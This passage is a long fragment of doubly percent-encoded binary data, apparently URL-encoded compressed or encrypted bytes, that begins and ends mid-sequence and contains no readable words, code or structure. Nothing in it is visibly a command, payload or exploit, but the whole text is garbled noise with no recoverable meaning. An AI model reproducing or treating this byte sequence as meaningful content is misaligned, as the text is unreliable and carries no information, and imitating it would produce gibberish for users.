25E2%25D8e%2503W%25A2n%25DF%25C0x%25FA%2514%258D%25B5%25F9%25C6%25B8%2593S%2506c%2583%250C5%25E8%25C9%25A08%25F2K%255C%25AAEz%253AL%253F%2511%25EB%25E3G1%2515%2506%25E2%25C7t%25A1%25D8K%25E8%25FDI%25EB%250DT%25B2I%25A3%2529%251Cm%2519%25EE%251BH%2514%2583%2521fI%25DCJ%25D4%25C6%2596%2595-%25DE%25DC%25D0z%2523%251E%25F5bvF%25ACj%25EE%25F2%25F2_S%2512%25DAPA%251D%25D0%253B%252Avq%25BAD%25143mb%250BN%2591%25DE%251E%2505%25A4%25CE%25B4P1%251E%25EC%25DD%252B%25E6%25E3%25B7%2523%25C0%25F8%25CC%25D3K%25FF%25F6Qh%25CC%2503%253B%2500%2588%25EA%2593t%253E%25B3r%25FE%257E%2515L%25EF%25FA%253Df%25CA%25B6%257E%2514q%255BER%250A%25A4%25F5%25B0fnWT%25CD%258E%258E%2504t%2524%257B%25A9g%25D0%251F%25FB%25B4%2583%251C%2521%25F5%258B%2583T%25F3%25CA%25FD.%25F0%25BF%25D5%252FO%25F3.%259E%25F5%25DC%25AE%25A4%25C9cZS%25A0KL%2503%25CA%251AJ%2591W%253A%259E%250EhS%25CC%25E44%25A3%25EE%2504%25D6%25A0%25D2z%25EE%25E9%25AF%25BD%250C%2591G%25C3d4V%25052D%25E9%25B9%257F%25DA%257Cs%258A%2503%257E%25BD%25B9%25F5%25AD%2591%2586%25D8%25A5_%2518n%25FB%25BD%25C7%255B%25F9%25EE%25E8%25F5%25BA%253F8vN%25A6X%259FG%250D%250E%25BBmTb%250A%2519%252FD%253D%25B2%25DE%2514G%255Dj%25AA%25D0%25C8%25B0%255E%2595%259C%2582jn%2596%2503%2521%25FC%25F1%250EH%25B9%253D%25BD%259D%259B%258CI%2588%25B3%25B3%2596%25BA%2515%25F6%25D9%25B6%25A0%2521%25C2Xc%25AD%25AD%25FD%25EE%258E%25B6%255D%250D%25A5%253E%2582%25CAX%25ADA%259B%25D3%25AF%259B%25BD%25F9%25F2%2516%255Ej5%25E7K%251A%25EBd%2506%25C5%250E%25CC%25E3%25A5%25D64%25A7%2524%259B%25C3%251F%25A0%253C%258C%2B%25D3%259B%25E4%258Bjx%25CBE%25B71%25D2%25CB%25D2%25D3%2515%25DB%257Bf%25CB%25C5%25F7%258A%25E4%25B3z%25A0%25A5%251E.2o%25C9%25ECj%25B2%258ER%25A0%25DC%25A6%257C%25BF%2500A%2592X%25C0%25A3%253Fh%25CE%250E%2503%253D%250A%2502%253DL%25B1%25FA%2500%250B%25C2%2519%25BA%25B1%25D0%259E%25DF%25BD%25FCp%2582%25DB%25C0%25C9%25EFK%259E%2528%2506T%2517%259FY%25AFJq%25EBZ%2519C%25B6%2519%259C%25A0%2507%25EF%25A6%25BB%258DX%2502%25F6%2519E%25E9%2527%25D4I%258D%25E2%25B2U%25D3%2584r%259B%252A%257Et%25A0%2590%259E%251C%25DF%25B5Bf%25A9O%2580%25B8u6h%25D76i%2502%25273m%25F8n%25007%259F%25D6%252F%25EDg%2522%25C3%253C%25C9%25D3%25B2%251Fh%25C1%25B1m%257F%25D68M%2583%255B%250E%252F%253E%252F%25ED%257C%2528%25BA%2514c%25E8%2514n%25BA%2503s%2510%259F%25A5u%2593U_z%251D%25DB%2598%2593xe%255D%253Fe%2521%25B7%2500%25AB%2591%25D8%257E%25C9%2500%2509q%2596%2590%2510%2513%253E%25C3%253F_3%25F0%258C%25DA%25DBx%25E0%25B9%25CF%259E%25E8%25B7I%25C1%25BE%25D5%2526%258F%25D8Fj%25F6%2588.%2591l%2560%25FD%25CC%255E%251C%25A1L%253F%25F2%2527%25DD%2599%25BF%25FD%2586%25F9%25A4%2525Q%25A4%253F%250C%25A1%25B0%252Al%25F1Y8Y%25B0%25B6%25D6%25E2%258E%255ET%2587e%259E%2519%2528%25D6%257Cd%25F6%25AA%25E4%259E%25A8a%25A04Y7kQ%2507%2509%2584%25EA%25F2M%259A%25AA%25B6%25EE_%2583%25E96%2585%258F-%2585%25CF%25AA%2587%253E%25E2%253D%25DC%251C%25D6%2525y%25BA%25BA%25AB%2509%2529Q%25C0%25D1%25D4%2509%25AC%25CC%25F8%25BD%25C9%259Cv%2586%255E%25F8%25E7%2589%253C%2500%25AD%25C0%25E1%25EF%25FF%255D%2503W%25C2%25B1%258B%25BB%25A1%25A4%2507%25CCW%250B%25B3K%2592%259B%25A1%2527%2502%25EBf%25C1%25EF%2581%2595%25E9%2583%25F2%2507W%25DC-%25241%258D%2584%2594%25F8%25F4%253D%25CBb%25F3%25F5%25AB%2523%25BA%25EBa%252CM%25AA%2516%25E5%2582%258E%25DE%251B%257D%25E4%25AB%25E6%25BB%251B%2516%25D2Q%258DdU%25C8%25E2m%2585_YX%25B2%25FC%25FD%25DAq%25DB%2591%25C1%253A%25F1%2586%25C2%25C9%25D9%258DGhSZ%2540%2502t%25D6%25AC6%25D8%25F0%25E0%2519U%257F%25A9K0%25BF%253A%259F%2529%2523Y-%257D0%253F%2596%25F4%25F8%25AB%25846%25AC%255COh%25A3Q%25E8%2518%25C5%250B%25EB%253B%25F8%25EA%2591%253A%25A5%25E3UT%2596%2526G%25E4%250Dcd%25CC%25DE%25C90%25F4%25E9%25E6%253C%25CE%25A8%25D3%258D%25A8%25DFL%2515%255E%250EXD%25AC%25BD%2528%25F9%25FE%25F4%259A%250A%25AE%2518%2590%25E1%253B%25BF%25B5%259Bj%25AB%25F6%259C%25B2%25232Q%2525%25D2N%257D%2508%25F69%25EE%251CP%25C0%25EA%253C%25F1%25CErB%25FD%25E1%2508%2524%25C0%25B6%25EF%25E0%25F0%258C%2588%25FD%25BB1%2514%2522%25C57y%2502%255D%252C%25B1l%2505%25CF%25D8%253E_F8%253CW%259F%250E%25BEy%25BC%25F4%25DAi%25FC%25C3z%2529%25CB%253F%253A%2596%25CCx%253D%2586%25BDl%25232%25E7%259DRVu%25C4H%25CCEk%2502%25EA%25BB%257E%2523%2597c%25F9%25DEK%257D%25B78%25DA%25B4%250F%259Bm%25F7%2593%250F%2511%25C8%25F0%25EF%25DA%25DB%25A9%25F5Fm%25FA%25C0%25DF%2B2%25A0%25B3%2528%25DF%25F8%2513%2517t%2518%25C267tDH%25B0%25C2%253Au%25E2%25CF%25AD%2505%25E9%259A%25DA%2508%2540%25CE%2502%25EA%258Cb%25B5%2581%25B46%25B2%25A7%25E4%25D9ht%2598%257B%252F%25FC%25210%2587v%25C7%25D9h%25B77%2588c%25AB%253Cl%25E2C%253E%258B%25B5%25B95%25DAl%259D%25B0%25D2%25BA%25E8%2505%25A8L%2527%25E6K%25BE%2515%251Ek%25F5%25AFY%25FD%2585JBJO%257E%2515I%25E8x%259B%25C3%25CDY%25E3H%25A2d%2524%2506L%25C9%255EM%257B%25F1%2540%255D%25E2%25A1%25C4%2502%2511%25E7%2586%25A3%25A3%25B6%25F2%25CE%25AC%25B7%25D1-%25B8E%259Dx%25E5g%25E2%2518%250B%2597%2599%25BF%2525%2582%255E%2598%2524c%252AE%2584Q%25A3%259F%2598%255E5%258D%25F4%2526A%253B%253F%258F%25F9_%25B2E72A%2587%2518W%255Ce%25B0%25F6a%25E4qC%25AA%2513f%250E%25FC%2587%25CF%2598%25BD%2500%258D%258E%2508%2503%259F%255D%2525H%253B%252Fd%25FEO%25C0D%25F3u%2586%252Ax%25F5%25D4%2511ul%2590%25EE%2503%25AF%25D0%251C%25E3%25B4%251ER%25B4G%25A6%251A%253B%25C0%2592%2522%25F4%2592%2521d%2526G%25C1%253C%250Dj%2503%2588K%25CD%2584%25FC%25EA%25A1%255C%25D94%2507%25F7b%25BF%25FE%2512%2560upxe%25B8%25F1%258C%2588L%25E7%25CC%2540%25D6%2581%251A%257B%2580%25B2_%25DA%258F%25E0%25C8q%25D81%25BF%2591%258C%25DDJy%2599%2583%2590%2523rt%2502%258F%2527%253C%25F7%25A1jt%2525%25FF%2525%25EA%25E8j%250E%257DV%25B7%25C1T%25E7%2506B%250A%25A9%2500%2514%25D1%258FM%259F%2529%25BC%2500%25BF%253Bym%250B%259B%258CLJ%253D%2587%251C%25D1%25B4%258C%25F6%25D7Y%25B8%25DD%25BEglK%258A%25E3%2592%2589%25F1%2526%25F5%25D5%2583%250DO%2502%2595%25BB%25D3%25AB%259Cg%25C1%25A8%252B%2540%2509%25D9V%25E1%253Eg%257E%25D1%25AA%25C3%25B6%25A2%2595%25D0%25872%2507%259E%2526%25AB%25C0%25E08%252B2l%253F%25D1w%257F%25BFb%25CA%25EC%2524Wj%25C8%2504XW%25DD%2588%258E7%25B7pS0%258A.%25BF%2586N%25E4%2516%25BFP%2523%25A4%250D%25BDD%25AFRK%2519%25FC%2503%2584a%25B4%25A8c%252B%25E3%25DA%25D7dF%25AFa%259D%25F0%25DF%259Ds%2525%25EA%25B9Tdn%252FA%2523%25C1%25F6%25C1%25A83%25EB%255B%258E4%25A3t%25DBN%25BCb%255B%2582%2515%2525O%25DEx5%25E6nZ%255D1%258B%250CoH%257FE%25AF%2526H%25E1I%25F2%25AC_%2523%253DL%25D8%2507%250F%2503v%25F3%257C%25B0e%25C8%25B9%25EB%259D%2584%2599D%255C%25E6%251ArV%25E8%25C4%25E2%2527%2509%25FA%250F%25F0yg%2593h%25DF%25AB%25FB%259C%25C5%2516%25CA%2B%2521K%250A%25A2%25D8%25BA%25B7%25F8%2510%2509%25B0%25E3%250C%25EBy%25A9%25ED%25CFZ%2514%2581%2592%2582%25DB%2522%25BF%2594%25A8%25B7%25C1%253F%258AVq%25C2s%25F2%251D%25F2%2592%25D5%255B%2593%25E4%250F%25CD36%257C%259A%25B3J%251D%25B3%258E%25A7%25CA%25EC%2581%25CB%25C1%25DE%25BB%2581%2591I%25C2L%2507%25EC%259F%25D9%2526%25B1%25EF%25CF%250A%25B9%25ED%25DC%25EB%25CFv%2515%258E%2503uE%255B%25D2k%25EF%25F2%2586%2501%2525x%2597B%25FBc%2515%25EF%2592%2585I%25A2%25BB%25EC%25168E%25B2%2522%2593%2524%259A%25B1%25B3C%2583%25C8%25CE%25B4%25E6T%2504%2584W%25B7w%25CA%255D%25BB9%25ED%25CB%252B%259F%25B0%25A1%25D3%25F2%25FB%2587%25CEjT%2587%25B6%25D2%2540%25E5%25D8%25DD%25E0%25B4%250FP%250F%2525%253A4%252F0%2517%257C%25BDR%25AD%25A7%25B1%25CA%252A%2587%258E%25D2%25A2%25B0%2509.%2596%25E03hx%255D%2511%2509%25F0%253F%25D2%25C8%25BC%259B%2521%2507%25B10%259C%2529z%258E%2516%25F5N%2592%25E03%25B7f%25A6%25DF%2511%25C8%251B%25F8%2521%2591%25DAy%2583%258F%25F9%258D%2525%25EC%25AET%258B%2515N%25B9%250E%2595%25C9%25A2%25CE%258Cr-%25EF%2504%25DF%2583%252F%2594-%25B8%25AC%25FA1%25D4%25FB%25BBO%25FB%25DF%2506%2592%250F%25FD%257F%250FE%25FC%25B1%25DF%2591%257E%252F%25C8%258E%251E1L%25E1%25D3s%2519%258D%258BE%2527_%25D5%252A%25A6W%2580%251F%251C%257DE%25E6%2592s%2597%25B0%2597%2515%25225%25B3h%257Fc%250B%252A%255B%25ADc%25237h%2523%25F2%25C9%2596%25F5%25A8%25D8f%2513%2592%2509%251F%25DE%25A3%25B9%25E5%25F1%2595%2596%258F%255Dp%2596%25A9%25CE%25A9%257FN%25E8Bn%25B1%25AEq%25AE%25B3jXQ%250A-c%2597%259Aq%259Dt%25C1%25A0%25B8z%25D0%257B%251D%25CA%25EF%25C5%25F8%25D5%25B7%25E5%25D64%2587V%25CA%258C%25AFl%25EE%25A27%253C%25A8T%253C%25D7%251D5%25988%25FC%25B2%25BC%2517%2516%2516%258F%25E8r%25FDF%25E3%25D4%25FD%2508%251A%25DDs%250A%2596%2501%25CFP%253C%2515%25FD%25ED%25BC%251F%2594%259F%25F9%25A0%25BBi%25BE%25B5%255C%25C7%2581%25C9%251E%25A3gg%25D2u%2500%25951%25F3%251B%25A3%2508%2516%25C9%25A9%25DE%253C%25BD%258Bd%2540%251Cl%2503%2593%25F6%250B.%25E6%25CD%25B6%258AkS%25A5t%25C8%255Bk%25BF%25DE%25F1%25E2%25DF%259A%2Bk%2585%25B3%251Az%25F5%25C4%2529%25B45M%25FD%2526%25CB%251B%2517k%25AE%257B%25FC%25F0%25CC%25E6x%25BC%25B7%25D0%25F3%25A3u%257Ch%2528%25A5pV%25AC%25CCt%25B1%25FB%25D8e%25B1%2504%25A6%25D6C%2508%25F8e%2504%257B%25A3%25D9%25CB%25F3%25CE%25A7%251A%251Bk%2524%250F%253FTK%25D5%25DE%257F%25ED%25BE%25F1O%2590%2526%2506%2525%25B2%25A5r%25F0%2519%257C%25FFv%25EB%25B2%25ED%255E%257Dz%25B6%25F7%2580f%2584T%25BE%253D-TO%2517%252F%25F3%25A1%25D3%25AC%259E%2B%2529%257F%253D%25E6%25CD%2586d6%2588P%25B5%25C0%25B9%25B8%25D6%252C%259D5%25E3%259CVJjchDU%252F%2506%25DD%252C%25BA%25DE%2597%25C6%25A7%25CDhR%2581%25D3d%25AA%25F1Y%253Do%25DF%258C%25D0%25E0%25BBg%255C%2596%25FE%2592%2508%251A%258F%252F%2510a4%25F5K%2596%252C%250C%25DB%25AEj%2527%25B2%25DD%25CF%2591h%25DB%25D4%259A%2592%25F9%259EB%2593%2594%2502%25BB%250F%25A8B%25C9Q%2598%252F%250B%259A%25C2jC%2583%252A%251CM%25E3%25AD%253A1%25D0%2592%25FE%2582%25B8%25D2%25A7%25FF%25A2%25D3%2528%25CB%2560%258A%2512%25C6%257E%252BE%2506%253F%25AAv%25E3%2599%2519%2582%25E9%25B3%2516%255CG%25C2%2596%251AG%251F%25B42%2585%25E9%25DB%25BD%25C7Pg%25AE%25B4%25C7%2512%25B5%2519%25FB%2501%255B%25EF%2586%25D7%253D%25AB%2512%25A4%2592%251F%25AA2%250CVG%259Ad%253A%25C0%2596D%253A%25D2%2599%25B2kD%2527%25A3%253C%25DFT%2505%25FBl%2596%2516%2581%2591%25E6%25D0%25BEz%25C7%2596%253Aj%2505G%25FF%25E0%2500%252F%25E1%2589p%2591%250F%2505%25F7%25CE%259Dw%255D%258D%25F2B%25AD%25FB%259E%257Fn%255E%25C1%257C%25C5%25D3%25E4%2560K%2505%253B8%25A3%25C0%25DC%2522%250B%25CFG%2596v%25F4%25A8M%25DDT%2507%25F0P%25BD7%25AB%250F%25B2%25C4%2591%25AD%25E4VoU%251D%2582%2528%25F4%25ED%25DE%2580%257F%2508%25A6%2508%258C%25C6%252C%252F%25A6%25B3%2511%25A9%2599U%25A6%25B4%250E%25B3j%255C%2582%25BA%25C6%259A%25D0B%2595%252B%2595%25FCn%25D7d%251A%2500a%2588%2509%25BE%25E6%257D%25A0o%2529%25D6%25DA%25E4%2504%25B5%25DC%25C5P%2580%25EE%2518Q%25E9e%2521%25E9%25A1%259A%25E4%25A5%25C8%25E2%250B%2595%2598%25AD%25BFG%2587%2518%2518%2506%25B2%257EZ%250A%25E4%25BBX%25DD%25EE%25E8%257E%25CC%25CD%25DD%258F%25AD%2582p%2580%25AA%2504%252C%25DD%2582%2586%259BL%257Er%25EBm%25AA%258B%25B3%25E8%257C9%252B%25B2%25057u%257F%25D4-w%2503%25D6A%2592%257C%25E8%259FZ%259B%257F%25CB%250C7%25AA%2514G%25E6Q%2B%25CA%259D%25E05uJ%25E5l%258A%25F1%25C7%2518%25D8%2506%25D8%25D5%25C4%2501%25F8%25C9PSC%2516%2509%251Bv%25D1%2513%2581Z%2522%25BD%252B%25F9%253De%258D%251Fy%250D%25B4n%25BA%257B%2511%2594%2510%25DBJO%253E%25BA%25EE%2591%25EFJ%25C8s%2501%25BE%25F6%25EC06r%2502%25A3%2589F%2519%25C7%25A7%25CF%258Dh%2505%251CyN%25CC%250E%257C%25AA%25FA%25E1A%25B8%25CF%2524%2595E%2592%258A%25DB%2501%25A3%25DD%259B%25CF%25964L%25D6D%2525J%2515%2580%25A1%253F%2560%25A9f%259E%251D%25BE%257D%25A2%259B%2512%25FA%253C%250D%25AA%257Fa%258F_%2596%25A9%25F2%2504%25E2%25BEX%2582%25D2%25A7%2505%25C6.%25E6%25BFN%25A6%2590%2526%2594%25B1%25DAD%2597%25C67tH%252C%25CCG%25E9%2588%25CC%2581%25E1zt%2589%2525l%25A5%25C8%25F8%25A0%257E%2560%2524Y%25B5%2588%25BB%2523%252A%25AA%2508%2509%257B%25DA%25EA%25AB%252F%25F0%2585%2598%257E%2590%25FC%251B%25F0%250E%25A7%25DE%25955s%25F9%258E%25AF%25D3%258E%25B5%257E%25AC%25A5S%251E3%25BF%255E%25D3f%253Fo%2B%25FD1%25EA%25F7%25BA%25CD%2514%25F4%2595B%2524%25CEu%25D0fc%25AF%25BF%2501Hz%258B8%25DD%25C28%25DFv%2524%25AA%2521%257B%25F6%25C5%257Eze%259E%25AD%2522%25B7%25BE%25A3%2512%2518%2509%253DG%25EEY%25E1%251B%25D6%25A7v%25DBcaW%25AEI0%253F%252F%257Fc%25F9%257B%2592%25E8%258E%25F5T%258E_%25C0%2505%2507G%25C0%25DC%2596%25B7%25E6q%25C7L%25E4%25AF%25CF%2586%2593%253B%2593%25EA%2512%2527%25AB%2582%253D%25ED%2504%25F7%25EA%25A4%25BBW%252A%25F3%2503Sdj%25C5A%25FF%25FD%25ACN%253E%250E%25BA%25E8%2518%2519%250Fe%251A%2580%2591%25E6L%25C75%25C5h2%252AF%252Ct%25A5%25B6%25E5%25A4%257B%25D9%257FxYE%25CA%259A%2509%259F%25D4%25C6%2583%25D4%25F7%25DB%25BC%2519%25C0M%25CC%252A%25AD%2512%25D4%25DD%25E2%25F8j%25B0%25FC%257C%25F0%25E3%25A1p%25F2%25A2%25EE%2586%25AC%25DE%2593%25D02%25A4%250C3%25D1p%25DA%25D2%2508i%25BB%25A8%25B1%2587%25ED%2506%2515l%2501R%25A0%25F6%25C2%2560%25B4%25CF%25BC%25A8%25A9%25C2s%25D6%259F%2581%25A6%25B8%25BA%258C%25FF%255B%25F2%251C%25CE%25EF%25D1%25DDYm%25B1%25B1%253C%25B6%25F3ct0%2507%25C2%2585%250D%2591%257D%2515%2597%25F2%25D9%250A%25AC%2599j%250D%2522%253BL%25FF%25D5%25CD%25FA%258A%25E0%2501%2507vr%25F2%258D%259D%259C%2540%2529%25B7%25FF%25CD%253AV%2504%25EB%2593%25C9%25C5E%252A%25C3%25D7S%2511%25B0RsK%250C%25E18%25B5M%25FF%250D%253F%2524%2560%250E_0RYg%25BD%25CA%2581iy%251F5w%2522%25E9I%25A4%2522e%2527%2592_W%25F2%257E3%251F%25CBM%25E8%250F%2514%25E5%2512%25D8y%253A%25EB%2510%255Ct%25CC%2524%257D%25DEI%252Cy%2584%25F6%25B9%252B%2584L%25E3%2518%2519M%2589%2500q%25A9%251E%2501-%2596%25B7%25FD%25D9P%2503m%25DB%25DC%2504%25A0AA%25AD%2580%253D%25C9%25D9%25D3HW%25AA%25AF%25BB%25C0%250D%2591%255C%250BZ%251D%2599%257B%25A0E%25CBUg%2518x%25D0%25A5%25E4%2582%2510%2597%25FBa%25FC%25C8%251B%250ED%25F7c%25F1%25DB%25A5O%257B%2509%25D9%25B4rU%2514%25DE%25B1d%25D8f%25BF%25BA%2521%250B%2517%2523%25AD%25D2%25A4%258D2%25E9%25F9%250AK%25AE3%25CC%259B%25DE%25A0%25E9B%25A0%259C%25B2%25DDs%2526e%2540%25E4%2586%251F%25E3%25E8%2517%25B8%251F%253D%250B%251C%2583%257C%257E%25B3%25DD%2591G%25FBJ%25BC%2580%2526%259D%25F0S%25A0R%25AD%2507G%25BE%25F1%25D1%251D%25FB%25BA%2585%25F4%2508%25B5%25D3%2585%25B9%258F%2585%2593%25E6i%2521%2560%25DEU%25B0X%25EF%252Cn%252F%2523%2525y%259E%25BCv%25F2%25E3%2519%25B8%2589%25A2%2512%2529%253EK%25F1q%25CC0%25B4%251E%25B0%25F9u%2593K9%25CC%25F8%2514%2503J%25AB%255D%253D%25B9%25DATA%25DA2%25F7%255Dyz%25FE%2510%25DE%25D5%25F9.%2528%2511%25BBh%25DB%25AEQ%255BS%250A%2528o%259A3%2521%2598J%25E5%2523i0kp%2506%25EA%255B%25C5%25A0%25D7s%2504BP%25BD%258F%251Er%2582%25F3%25CD%258A%251BS%250A%2511%25C9%25F70H%25AB%25FF%255C%2528%2BJH%259D%2502%258D%2593%2505%2597I%25E9%25D4%25AEI%25D5%251Cpt%25B6w%2517%25E4%25F4%252B%253Ftv%255B%253C%25D8%25FE%2597%25D2%255DH%25A1%250A%25AF%25DC%25C3%25E5%25B1%25B1_%2597d%25CC%25D4P%25C9%2507%250C%25B3%2511%2594%25A0%2513%251Eb%2516e%252AY%25B1%253A%2519%252B0M%25CA%25BC%25A7%252CJye%2590r%251F%253B%251D%2509%25A1%2515%25C5%257F%25A9j%253F%250A.%2522%25D4e%25A8%2585%258A%25FCYG%258B%25FAa%257Cr%25B2%25F0%253C%25DA4%2512bg%25B3%25D8M%25E4%255B%25C1%25D6%25C3%25B9%2503%257BW2%25BB%25EA%25C8%2595zG%25B4%2507%25F0%25A5%2510%25B7%258D%2599%25E0%25B23%25DA%25D0K%25BD%25A2%25E5%253Bp%25B8%25C1Y%2583%2517z%25E29%25EB%25C3%251A%25226%25A3o%2525%259Bt%255C%252A%252FKq%2582k%2528%25AA4%2502%25C5%2525%25BF%25AC%258A%25DA%25A0%257C%2510%252AMHMU1%2581%259F%25B8%255EkD%2590%25DE%25E8%25F3%25B0HMc%25E4%25F5%25AF%259B%25CD%25BD%2540%25A9%25A1%25E1M%25A4%25ED%2587%25F1%2BQ%25BA%25CF%257F%25B4%25A5%25DB%25AC%251F%2507Y%25AD%257E%25B0%25E2sc%25EC%2583%25DB%25F4%2598%25D5%25C1w%2527%25BF%25E33%25B8%2585%2586%25DC%25C5%25E5K%25B47%2594%2598%2590%2595%25FD%2595kr%2505%25F0B%257E%25DE%2507%25A7%25BF%25E4T3%251C%259E%25DD%25F1%253F%2529%251C%25C6%255E%25E9A%25F3%25C5%25BA%253E%25EC%2512%2598B%25F7%258EP%2581%259D%25EC%25E9%2522%2519%2583g%2525C%2509%25BF%2510t%25A6%258Au%25FCsA%25EB%25D60%258Aoo%2560%25AA%2B%25B5%25DF%25149%25D8%25B7j_%2528T%2517R%25D6%25E3%25B3S%25FA%25EE%2511U%25C1%253B%25DE%2598%255C5%2501%25BC%253D%2510N%2590R%25D8uh1%2560%25E4%25A4r%2505Ub%25C4%25E5gB_8%25F1MZH%250530Y%25E3B%25A4t%2503-BS%25B1%2588%25910%257E%25C8%253F%250B%25C6%2592%251C%25F8%253D%25CC%25D94z%2525aY%25A8%257E%253A%258Ax%252C%25E7%25A4%25F6%25E0%25C8%25EE%25F7j%25FE%25AE%257Bt%252BsL%25C4%2588%2527%25F0%250E%25B5%2540%25A0%25A2%25E2%2513%2502%2522%25CE%25F3f%2598%250E%2584X%252B%25EF%25DE%257C%257D%2593%25DC%25EB%2524%25A2Q%2585%25F2%25C6%257F%25F2%25CCN%25D0_%25DB%25EE%251A%2581aB%2B%25DE%25F7%2594mQCqy%2527%25A51%255DAauZ%25D6%2525v%25BB%25F0z%2524%251EB%252B%2503b%2518pz%2511%25FF%25C9lOy%259A%2529Sj%252B%25D4-%25BD%25C1%25BC%25A6%25E5%25E0%25A2%2516%25E96%251E%25F9%25AA%25B1%257C%25CE%25D2ba%25E9%25E0a%2597%251D%2582%25A6%25D6%25A2%257E%2580%25162%2505%25C1-%2512%257B%2585%2583%2591%25CB%253C%259C%2585%25F2un_%2525k%2598%251F%259B%25AC%251C%253F%2580%25CC%2510%25CE%25D6%25EB%2510A%25FB%2582%2583-%25EC%25C9%25E5%25C3%25D8%251C%25D8%257E%25DC%25259%25F3%2508e3%25BF%2560%25E7%259C%25F4%25EE%2513%25A4%2516%25E5%25B5%2523%25C3%2588J%2508%25B9%2525n%2598%25B6l%2597%259A%25B1%25F8%25D8%25EB%2525%259C%2599%25A1%25EB%25D8%25C7%2588%258B%259B%2506%258C%25A4D%25C5%2528%2598%255B%25D9%25D4%257D%25A9CW%252BQ%25ED%25B1D%251F%25F8%25C4%25C5%259B%25DE%25FC%25B2_%255B%2525%25F1%25CA%25B2%2521%25C9%25A3%25BD%25C4%2501%259C1C%250DZ%2585%253FTn%258A%25CB%258E%259E%251B%257BR%25CEj%25FD%2508%253B%25DC%257D%251Bd%250C%25224%253Aowlu%25AE%250Df%25D9%2511%2590%25CF%253C%25E8%25FA%2510%255B%25DC%25E3%25CE%25B6%25E6%2599%258D%2500%250C%255Cd%25CDT%25C8%250C%25D8%25F5%253B%25E5%25905%25EC%25F7%25F9%258D2%25BB%25B7%25DC%2512%25DF%25A0w%2526ot%25DDKXu%25D8%25E7r%25A5B%2599%2590%2513%2518o6%25CF%25B4%2508A%25BB%2591G%2596B%25FC%25A0%2592%2504-%25E5%25DDe%25CAc%250E%25F6%2596%25C2%25B8o%2593%25B9%25B7%25869%25E2%25DD_%258D%251B%25C8w%25FE%259E%2581k%2594%25F6h%25C0%2506%258E%25D5%255Dq%25B6%257Bv%25A6%25D4%2597%25B6p%2508%251D%259D%25F4%25DC%257C%25FC%25E9D%25B3%25BA%2510%25C6%25EDj%253A%250B%25F6w%25CE%258E%250FVM%25C5R4%25C8%25B2Z%2502%251D%25A6O%25D9a%25CB%259B%2582%25D0%255E%2527%25AA%25BAh%255D%257F%2523%2504%252C%25B9%2523%25FB%258D%255C%25A3%2512%25F7%25C0T%25CA%25C2%25DD%25C4F%25AD%2518Sa%25EB%25FC%25256%2528%25F3y%258Bq%2517s%2525%258Eby%25F4%251EFm%25B5%25F0%25CF%25DC%259D8H%25D1%250E%25CE%258B%2540%2580%259F%25BC%2500%2518%25CA%2528%25FA%2510%25E89%253F%250D%25E7d%25D0%258E%25D2.%25A2.%25CA%25EE%2580xy%2525%25F7E%25DB%2506li%2560%2524q%25F0%25E02%25AE%25A1%25DE2%250F%2526%25EF%25B8%25FE%2593%25C6%25E6a%2522W%25B0%25CD%25F4q%257C%2511%2588Y%259A%2582%25C7%25EA%25D5%2509%2500%255C%25D2%25E9%25DErCM%2502%250A%25DD%258B8%25BD%25AF%25DDa%257B%25FC%255E%25B6D%25FB%2594t%25C0%2503%25F0%2580f%25A5w%2592%25B4s%25C3p%25A1%25FF%25B6%25D4%2529nQ%258D%25DBx%2529%2529_%2523l%25E2eO%2526p%2524%25B2V%25D5%25AE0%250AQ6%25F2%25B05%2510%251E%251B%251FY%253A%257Bu%258Do%2517%2501%258B%25F7%257DE%2519%25D6%2526w%25CCE%257B%25C5%25EE%25D7%25BBN%25EC%25F7%2523%25CB%25ED%25FB%2589%259F%25E2u%25EE%2517-%25AB%250C%25F0_%251F%2B%25E7%2500%258E%252F%259D0%25C8%25D2%25A2%25F8%2518SZL%25F7%25C8%25B3%2584%2513.z%259C%2526%25AF%25A0%25CD%255B%25A5p%255EB%2587%25104%2528%25B2%259E%25FA%25AC%2590%2522%253F%2581%253D%25F6%25FC%257E%252A%25C2%25E9L%259E.%258F%25D3%2596%25E7nx%2595%250D%2508%258E%255B%25CE%25D4Y%25CF%250F%25DA%25E13%2500S%251F%250B%25AB%25A1Bz%25DE%25A2%25BE%25C5q%2503%2500%25CD%25E7%25F3%25E8R%2502%2581%25E1%253C%25BB%25FB%257C%25DAz%25DF%25F4NK%2524%25B8%2596%25C4%2527%2594%259CI%250E%250D%2597%25C3g%2501%25FA%252C%25CD%2510%2582%2593%25FEf%252AK%25B5%25CB_%25E7%2508%25851%253A%25CC%25989OH%2526%2506%257C%25C6Jd%25B3%25A6%258F%25F2l%2505%250F%25A9%25EF%2580%25DD%25E0R%25F3i%25C0%2506%259A%25D0%25B5%25CDL%251C%255B%2529%251Fo%2529%2509%2508Co%25E3%25D9%2528f%258D%258D%259D%25B5%2598%2515%2508%255C%25DBP4%2588%2598%2521%2510B%25C4%25AC%25E0e%25FCZ%2586%25B5%25A4%25C8%25916%2526%25D2%25A4U%2BZF%25AE%25B6e%2523%25C1%25FE%25C4%252A%25DA%2526%2512%2525Y%25DA%253E%25E3b%259B%25FB%25B7%2584%25B1%25ED%2525%250A%25FB%25A1%2593%251E%25D7%25AD%2594%25F7%259Af%25D8x5%2528%25FD%2514%257D%2515%250Fz%25CC%250A%25E0%253DDe%2596d%25B7%257F%25F9%259F%25B7aAT%2596%2588.%25D7%25C3t%25BFx%25FES%25D8%2594%255Ef%2588N%2509._%25AD%2517%2505L%2523%25D9%2587%255B%25F6%25C6L%25DAr%25D1%2508%2594%25AD%258F%25F5n%2508%2593a%2560%25CC%25D4F%25E50G%25F0%25CD%25DCk%2521%25EC%25A2%25DC%25CB%25F6k%2519%2508I%25AC%257Ba%259C%2500%253B%257C%2507H%2586w%25E7%250D%25BA%25B1%25B9%25D0%25B4%25CB%25B1%2508%2594%25CB%25A9R_%25E2%251A%257F%251DN%253E%25D3%255E%259F%25CD%250F%25AF%25F47%25A4%25CAf4%25B9f%25EE%25D85N%25A0PrF%25F8%258CjO%25ECq%2587%258F%2528%25A1%25C8%25F7%25D4V%25D6%25D4U%25FDa%2594aE%25B4%2540T%2512%2597%25DD%25F1o%25FB%25B2S%25FF%25CF%251CO%2598L%25EAQ%253B%25A3%253D%25A7%2500VW%25CB%2591%257B%2540%25180%2583LC%25FE2%2519%253D%25E6%2594%259622n%253C%259C%2589%2515%257EI%25FAM%25E5%25ED%25EFx%25AB%2580%2525%2515%25B7j%25C1%2509%25F8%2519%25CF%25FD%25FD%2515%255E%2592Y%25D7%252B%2585H%2518%2585%2580P%25044e%25CAVf%25C2%25CCj%25EFV%25BE4Jr%25D3%251E%25F5%259E%25CA%25ED%25C6%2593%